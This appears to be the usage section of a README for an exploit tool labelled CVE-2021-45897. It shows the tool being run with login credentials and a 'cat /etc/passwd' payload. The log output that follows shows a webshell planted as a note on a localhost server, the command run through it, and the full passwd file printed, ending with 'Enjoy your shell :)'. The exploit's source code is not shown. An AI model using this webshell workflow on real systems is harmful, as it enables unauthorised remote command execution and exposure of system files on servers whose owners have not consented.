 Example usage:
(.venv) ➜ CVE-2021-45897 git:(main) ✗ ./exploit.py -u user -p <redacted> --payload "cat /etc/passwd"
INFO:CVE-2021-45897:Login did work - Planting webshell as Note
INFO:CVE-2021-45897:Note with paylaod located @ 6da23afd-06a0-c25a-21bd-61f8364ae722
INFO:CVE-2021-45897:Successfully planted payload at http://localhost/public/6da23afd-06a0-c25a-21bd-61f8364ae
INFO:CVE-2021-45897:Verifying web shell by executing command: 'cat /etc/passwd'
INFO:CVE-2021-45897:------ Starting command output ------
INFO:CVE-2021-45897:root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
INFO:CVE-2021-45897:------  Ending command output  ------
INFO:CVE-2021-45897:Enjoy your shell :)